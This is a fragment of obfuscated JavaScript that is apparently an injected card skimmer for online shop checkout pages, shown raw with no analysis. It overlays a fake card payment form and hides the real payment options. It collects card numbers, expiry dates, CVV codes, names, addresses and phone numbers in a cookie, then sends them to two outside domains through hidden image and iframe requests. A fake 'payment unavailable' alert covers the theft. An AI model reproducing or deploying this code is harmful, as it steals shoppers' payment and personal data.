_0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var 